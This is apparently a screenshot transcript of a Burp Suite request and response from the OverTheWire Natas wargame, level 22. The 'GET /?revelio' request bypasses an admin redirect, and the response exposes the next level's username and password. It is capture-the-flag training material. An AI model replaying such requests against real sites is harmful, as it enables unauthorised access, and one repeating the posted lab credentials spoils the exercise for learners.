 Request
Pretty Raw Hex
\n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyMjo5MWF3Vk05b0RpVUdtMzNKZHpNN1JWTEJTOGJ
6OW4wcw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=jvc7vrg9q8sfl2a2homjuqf8cg
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
24 <body>
25 <h1>
natas22
</h1>
26 <div id="content">
27
28 You are an admin. The credentials for
the next level are:<br>
<pre>
Username: natas23
29 Password:
qjA8cOoKFTzJhtV0Fzvt92fgvxVnVRBj
</pre>
30 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
31 </div>
32 </body>
33 </html>
34